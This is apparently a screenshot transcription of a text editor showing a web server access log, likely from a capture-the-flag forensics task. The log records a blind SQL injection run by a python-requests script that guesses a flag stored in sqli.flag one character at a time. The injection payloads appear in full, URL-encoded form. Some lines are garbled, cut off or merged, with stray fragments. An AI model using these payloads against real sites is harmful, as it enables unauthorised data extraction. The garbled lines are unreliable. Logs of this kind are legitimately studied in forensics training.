 文件 编辑 查看
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'l',1,(select%
20table_name%20from%20
flag
172.17.0.1 - - [01/Sep/2021 %20'k',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'j',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'i',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'h',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'g',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'f',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%C2%80',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 429 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7F',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'~',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7D',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7C',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7B',1,(select%
行 572，列 240 239 个字符，共 690,606 个 100% Unix (LF) UTF-8